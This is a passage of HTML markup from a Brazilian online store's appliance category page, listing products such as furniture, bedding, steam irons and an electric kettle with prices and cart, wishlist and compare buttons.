        <p>Fortini Plus Sem Sabor Danone Em Pó - Danone..</p>
                        <p class="price">
                    R$0,00                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('30929');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
        <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('30929');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('30929');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=29622"><img src="https://maisbarato.net/image/placeholder.png" alt=" Panettone trufado gotas 750G - Dreams " title=" Panettone trufado gotas 750G - Dreams " class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=29622"> Panettone trufado gotas 750G - Dreams </a></h4>
        <p>&nbsp;Panettone trufado gotas 750G - Dreams&nbsp;..</p>
                        <p class="price">
                    R$0,00                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('29622');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
        <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('29622');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('29622');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=28943"><img src="https://maisbarato.net/image/placeholder.png" alt="Sofá boldy revestido em grani vermelho rubi 287 revestido em couro - Gift" title="Sofá boldy revestido em grani vermelho rubi 287 revestido em couro - Gift" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=28943">Sofá boldy revestido em grani vermelho rubi 287 revestido em couro - Gift</a></h4>
        <p>Sofá boldy revestido em grani vermelho rubi 287 revestido em couro - Gift..</p>
                        <p class="price">
                    <span class="price-new">R$969,90</span> <span class="price-old">R$0,00</span>
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('28943');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
        <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('28943');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('28943');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=28942"><img src="https://maisbarato.net/image/placeholder.png" alt="Puff redondo com alça em couro revestida em PU - Gift " title="Puff redondo com alça em couro revestida em PU - Gift " class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=28942">Puff redondo com alça em couro revestida em PU - Gift </a></h4>
        <p>Puff redondo com alça em couro revestida em PU - Gift..</p>
                        <p class="price">
                    <span class="price-new">R$439,83</span> <span class="price-old">R$439,83</span>
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('28942');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
        <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('28942');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('28942');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=28941"><img src="https://maisbarato.net/image/placeholder.png" alt="Balcão  02 portas-Gift" title="Balcão  02 portas-Gift" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=28941">Balcão  02 portas-Gift</a></h4>
        <p>Balcão&nbsp; 02 portas-Gift..</p>
                        <p class="price">
                    <span class="price-new">R$527,64</span> <span class="price-old">R$527,64</span>
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('28941');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
        <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('28941');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('28941');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=28940"><img src="https://maisbarato.net/image/placeholder.png" alt="Balcão com gavetas - Gift  " title="Balcão com gavetas - Gift  " class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=28940">Balcão com gavetas - Gift  </a></h4>
        <p>&nbsp;Balcão com gavetas - Gift&nbsp;..</p>
                        <p class="price">
                    <span class="price-new">R$792,43</span> <span class="price-old">R$792,43</span>
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('28940');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
        <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('28940');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('28940');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=28939"><img src="https://maisbarato.net/image/placeholder.png" alt="Rack TV  Gift" title="Rack TV  Gift" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=28939">Rack TV  Gift</a></h4>
        <p>- Rack TV Gift- Comprimento : 120cmProfundidade: 35cm; Altura:&nbsp; 54cm...</p>
                        <p class="price">
                    <span class="price-new">R$157,72</span> <span class="price-old">R$157,72</span>
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('28939');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
        <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('28939');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('28939');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=28938"><img src="https://maisbarato.net/image/placeholder.png" alt="Mesa Balcão Parede -Gift" title="Mesa Balcão Parede -Gift" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=28938">Mesa Balcão Parede -Gift</a></h4>
        <p>Mesa Balcão Parede -Gift..</p>
                        <p class="price">
                    <span class="price-new">R$459,53</span> <span class="price-old">R$459,00</span>
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('28938');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
        <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('28938');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('28938');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=28936"><img src="https://maisbarato.net/image/placeholder.png" alt="Cadeira  85, ultrafosca - Cavaletti" title="Cadeira  85, ultrafosca - Cavaletti" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=28936">Cadeira  85, ultrafosca - Cavaletti</a></h4>
        <p>Cadeira&nbsp; 85, ultrafosca - Cavaletti..</p>
                        <p class="price">
                    <span class="price-new">R$229,67</span> <span class="price-old">R$229,67</span>
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('28936');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
        <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('28936');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('28936');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=27952"><img src="https://maisbarato.net/image/placeholder.png" alt="Puff Pera Com Enchimento Cinza - Mercadão dos Puffs" title="Puff Pera Com Enchimento Cinza - Mercadão dos Puffs" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=27952">Puff Pera Com Enchimento Cinza - Mercadão dos Puffs</a></h4>
        <p>
  Puff
  Pera Com Enchimento Cinza - Mercadão dos Puffs..</p>
                        <p class="price">
                    <span class="price-new">R$318,00</span> <span class="price-old">R$0,00</span>
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('27952');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
        <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('27952');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('27952');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=27639"><img src="https://maisbarato.net/image/placeholder.png" alt="Mesa Sinuca Bilhar Preta Ardósia 2,20x1,20 Verde - Procópio" title="Mesa Sinuca Bilhar Preta Ardósia 2,20x1,20 Verde - Procópio" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=27639">Mesa Sinuca Bilhar Preta Ardósia 2,20x1,20 Verde - Procópio</a></h4>
        <p>
  Mesa
  Sinuca Bilhar Preta Ardósia 2,20x1,20 Verde - Procópio..</p>
                        <p class="price">
                    <span class="price-new">R$3.558,30</span> <span class="price-old">R$0,00</span>
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('27639');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
        <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('27639');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('27639');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=19943"><img src="https://maisbarato.net/image/catalog/itens/23454X_500x500.jpg" alt="Toalha de Mesa Faenza Branca Retangular p/ Mesas de 8 Lugares 160 x 270cm - Karsten" title="Toalha de Mesa Faenza Branca Retangular p/ Mesas de 8 Lugares 160 x 270cm - Karsten" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=19943">Toalha de Mesa Faenza Branca Retangular p/ Mesas de 8 Lugares 160 x 270cm - Karsten</a></h4>
        <p>A Toalha de mesa Retangular Faenza é toda confeccionada em Jacquard 59% Algodão 41% Poliéster, serve..</p>
                        <p class="price">
                    <span class="price-new">R$137,43</span> <span class="price-old">R$0,00</span>
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('19943');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
        <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('19943');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('19943');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=19942"><img src="https://maisbarato.net/image/catalog/itens/23453X_500x500.jpg" alt="Toalha de Banho Infantil c/ Fio Cardado Bailarina Rósea - Karsten" title="Toalha de Banho Infantil c/ Fio Cardado Bailarina Rósea - Karsten" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=19942">Toalha de Banho Infantil c/ Fio Cardado Bailarina Rósea - Karsten</a></h4>
        <p>Deixe o Pós Banho Das Meninas Mais Alegre com a Toalha de Banho Infantil Para Menina da Karsten, com..</p>
                        <p class="price">
                    <span class="price-new">R$35,02</span> <span class="price-old">R$0,00</span>
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('19942');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
        <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('19942');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('19942');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=19766"><img src="https://maisbarato.net/image/catalog/itens/24406X_500x500.jpg" alt="Jogo de Cama Queen Percal 180 Fios Algodão Liss Branco 4pçs - Karsten" title="Jogo de Cama Queen Percal 180 Fios Algodão Liss Branco 4pçs - Karsten" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=19766">Jogo de Cama Queen Percal 180 Fios Algodão Liss Branco 4pçs - Karsten</a></h4>
        <p>O Jogo de Cama Queen Liss Branco tem estilo básico que combina com os mais variados gostos, desde o ..</p>
                        <p class="price">
                    <span class="price-new">R$265,14</span> <span class="price-old">R$0,00</span>
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('19766');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
        <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('19766');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('19766');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=18891"><img src="https://maisbarato.net/image/catalog/itens/22896X_500x500.jpg" alt="Mixer 3 em 1 Daily Branco - Philips Walita" title="Mixer 3 em 1 Daily Branco - Philips Walita" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=18891">Mixer 3 em 1 Daily Branco - Philips Walita</a></h4>
        <p>O Mixer vai deixar sua cozinha muito mais bonita e prática!- Speed Guidence: Fornece um melhor contr..</p>
                        <p class="price">
                    <span class="price-new">R$456,12</span> <span class="price-old">R$0,00</span>
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('18891');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
        <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('18891');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('18891');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=18835"><img src="https://maisbarato.net/image/catalog/itens/22893X_500x500.jpg" alt="Jogo de Cama Solteiro Duplo Royal Plus 100% Algodão Nando Bege 3pçs - Santista" title="Jogo de Cama Solteiro Duplo Royal Plus 100% Algodão Nando Bege 3pçs - Santista" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=18835">Jogo de Cama Solteiro Duplo Royal Plus 100% Algodão Nando Bege 3pçs - Santista</a></h4>
        <p>Versatilidade para completar a decoração. O Jogo de Lençol Nando é feito inteiramente em puro algodã..</p>
                        <p class="price">
                    <span class="price-new">R$85,14</span> <span class="price-old">R$0,00</span>
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('18835');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
        <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('18835');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('18835');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=18699"><img src="https://maisbarato.net/image/catalog/itens/22044X_500x500.jpg" alt="Fone de Ouvido Esportivo Endurance Run Vermelho - JBL " title="Fone de Ouvido Esportivo Endurance Run Vermelho - JBL " class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=18699">Fone de Ouvido Esportivo Endurance Run Vermelho - JBL </a></h4>
        <p>JBL Endurance RUN são os fones de ouvido para acompanham você durante todas suas atividades físicas,..</p>
                        <p class="price">
                    <span class="price-new">R$181,63</span> <span class="price-old">R$0,00</span>
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('18699');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
        <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('18699');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('18699');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=18701"><img src="https://maisbarato.net/image/catalog/itens/22046X_500x500.jpg" alt="Caixa de Som Bluetooth Hands Free Pulse Laranja - Multilaser" title="Caixa de Som Bluetooth Hands Free Pulse Laranja - Multilaser" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=18701">Caixa de Som Bluetooth Hands Free Pulse Laranja - Multilaser</a></h4>
        <p>Com as diversas entradas de áudio, compartilhe suas playlist por meio do bluetooth, cartão de memóri..</p>
                        <p class="price">
                    <span class="price-new">R$204,89</span> <span class="price-old">R$0,00</span>
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('18701');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
        <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('18701');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('18701');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=18703"><img src="https://maisbarato.net/image/catalog/itens/22061X_500x500_3.jpg" alt="Caçarola Redonda em Cerâmica Mini Cocotte Laranja 10cm - Le Creuset" title="Caçarola Redonda em Cerâmica Mini Cocotte Laranja 10cm - Le Creuset" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=18703">Caçarola Redonda em Cerâmica Mini Cocotte Laranja 10cm - Le Creuset</a></h4>
        <p>A linha cerâmica tem um cuidado artesanal e um design que só a tradição da Le Creuset pode oferecer...</p>
                        <p class="price">
                    <span class="price-new">R$183,55</span> <span class="price-old">R$0,00</span>
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('18703');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
        <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('18703');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('18703');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
    <div class="product-layout col-lg-3 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
      <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=18637"><img src="https://maisbarato.net/image/catalog/itens/22658X_500x500.jpg" alt="Jogo de Cama King Total Mix Clean 180 Fios Percal Tinto Rosa Claro 4pçs - Artex" title="Jogo de Cama King Total Mix Clean 180 Fios Percal Tinto Rosa Claro 4pçs - Artex" class="img-responsive" /></a></div>
      <div class="caption">
        <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;product_id=18637">Jogo de Cama King Total Mix Clean 180 Fios Percal Tinto Rosa Claro 4pçs - Artex</a></h4>
        <p>O toque de cetim que sua cama precisava! O Jogo de Lençol Total Mix Clean é confeccionado em tecido ..</p>
                        <p class="price">
                    <span class="price-new">R$328,14</span> <span class="price-old">R$0,00</span>
                            </p>
              </div>
      <div class="button-group">
        <button type="button" onclick="cart.add('18637');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
        <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('18637');"><i class="fa fa-heart"></i></button>
        <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('18637');"><i class="fa fa-exchange"></i></button>
      </div>
    </div>
  </div>
  </div> -->
  </aside>
                <div id="content" class="col-sm-9">      <h2>Eletroportáteis</h2>
                        <p><a href="http://maisbarato.net/index.php?route=product/compare" id="compare-total">Produtos para comparar (0)</a></p>
      <div class="row">

        <div class="col-md-4">
          <div class="btn-group hidden-xs">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip"
              title="Lista"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip"
              title="Grade"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-2 text-right">
          <label class="control-label" for="input-sort">Organizar por:</label>
        </div>
        <div class="col-md-3 text-right">
          <select id="input-sort" class="form-control" onchange="location = this.value;">
                                    <option value="http://maisbarato.net/index.php?route=product/category&amp;path=19&amp;sort=p.sort_order&amp;order=ASC" selected="selected">Padrão</option>
                                                <option value="http://maisbarato.net/index.php?route=product/category&amp;path=19&amp;sort=pd.name&amp;order=ASC">Nome (A - Z)</option>
                                                <option value="http://maisbarato.net/index.php?route=product/category&amp;path=19&amp;sort=pd.name&amp;order=DESC">Nome (Z - A)</option>
                                                <option value="http://maisbarato.net/index.php?route=product/category&amp;path=19&amp;sort=p.price&amp;order=ASC">Preço (menor &gt; maior)</option>
                                                <option value="http://maisbarato.net/index.php?route=product/category&amp;path=19&amp;sort=p.price&amp;order=DESC">Preço (maior &gt; menor)</option>
                                                <option value="http://maisbarato.net/index.php?route=product/category&amp;path=19&amp;sort=rating&amp;order=DESC">Avaliação (maior)</option>
                                                <option value="http://maisbarato.net/index.php?route=product/category&amp;path=19&amp;sort=rating&amp;order=ASC">Avaliação (menor)</option>
                                                <option value="http://maisbarato.net/index.php?route=product/category&amp;path=19&amp;sort=p.model&amp;order=ASC">Modelo (A - Z)</option>
                                                <option value="http://maisbarato.net/index.php?route=product/category&amp;path=19&amp;sort=p.model&amp;order=DESC">Modelo (Z - A)</option>
                                  </select>
        </div>
        <div class="col-md-1 text-right">
          <label class="control-label" for="input-limit">Exibir:</label>
        </div>
        <div class="col-md-2 text-right">
          <select id="input-limit" class="form-control" onchange="location = this.value;">
                                    <option value="http://maisbarato.net/index.php?route=product/category&amp;path=19&amp;limit=15" selected="selected">15</option>
                                                <option value="http://maisbarato.net/index.php?route=product/category&amp;path=19&amp;limit=25">25</option>
                                                <option value="http://maisbarato.net/index.php?route=product/category&amp;path=19&amp;limit=50">50</option>
                                                <option value="http://maisbarato.net/index.php?route=product/category&amp;path=19&amp;limit=75">75</option>
                                                <option value="http://maisbarato.net/index.php?route=product/category&amp;path=19&amp;limit=100">100</option>
                                  </select>
        </div>
      </div>
      <br />
      <div class="row">
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;path=19&amp;product_id=3437"><img src="https://maisbarato.net/image/catalog/itens/5284X_500x500.jpg"
                  alt="Ferro a Vapor Ultragliss 64 - Arno" title="Ferro a Vapor Ultragliss 64 - Arno"
                  class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;path=19&amp;product_id=3437">Ferro a Vapor Ultragliss 64 - Arno</a></h4>
                <p> Passa mais rápido devido a base Durilium. A melhor base do mercado porque combina ótima performance..</p>
                                                <p class="price">
                                    <span class="price-new">R$376,99</span>


                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button"
                  onclick="cart.add('3437', '1');"><i
                    class="fa fa-shopping-cart"></i> <span
                    class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Lista de desejos"
                  onclick="wishlist.add('3437');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar"
                  onclick="compare.add('3437');"><i
                    class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;path=19&amp;product_id=3434"><img src="https://maisbarato.net/image/catalog/itens/5278X_1.jpg"
                  alt="Ferro a Vapor Virtuo 20 - Arno" title="Ferro a Vapor Virtuo 20 - Arno"
                  class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;path=19&amp;product_id=3434">Ferro a Vapor Virtuo 20 - Arno</a></h4>
                <p> Alta performance e melhor custo-benefício.
Ferro 2 em 1: passa a seco e a vapor. Sua base antiader..</p>
                                                <p class="price">
                                    <span class="price-new">R$204,17</span>


                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button"
                  onclick="cart.add('3434', '1');"><i
                    class="fa fa-shopping-cart"></i> <span
                    class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Lista de desejos"
                  onclick="wishlist.add('3434');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar"
                  onclick="compare.add('3434');"><i
                    class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;path=19&amp;product_id=6368"><img src="https://maisbarato.net/image/catalog/itens/8956X_500x500.jpg"
                  alt="Ferro Durathon Azul - Hamilton Beach" title="Ferro Durathon Azul - Hamilton Beach"
                  class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://maisbarato.net/index.php?route=product/product&amp;path=19&amp;product_id=6368">Ferro Durathon Azul - Hamilton Beach</a></h4>
                <p> Com o Ferro Durathon®, passar roupas é muito mais fácil, pois ele alcança uma temperatura de 230oC ..</p>
                                                <p class="price">
                                    <span class="price-new">R$198,77</span>


                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button"
                  onclick="cart.add('6368', '1');"><i
                    class="fa fa-shopping-cart"></i> <span
                    class="hidden-xs hidden-sm hidden-md">Comprar</span></button>
                <button type="button" data-toggle="tooltip" title="Lista de desejos"
                  onclick="wishlist.add('6368');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Comparar"
                  onclick="compare.add('6368');"><i
                    class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://maisbarato.net/index.php?route=product/product&amp;path=19&amp;product_id=3986"><img src="https://maisbarato.net/image/catalog/itens/5941X_1.jpg"
                  alt="Jarra Elétrica Expressionist - 110V - Electrolux" title="Jarra Elétrica Expressionist - 110V - Electrolux"
                  class="img-responsive" /></a></div>
            <div>
              <div class="caption">
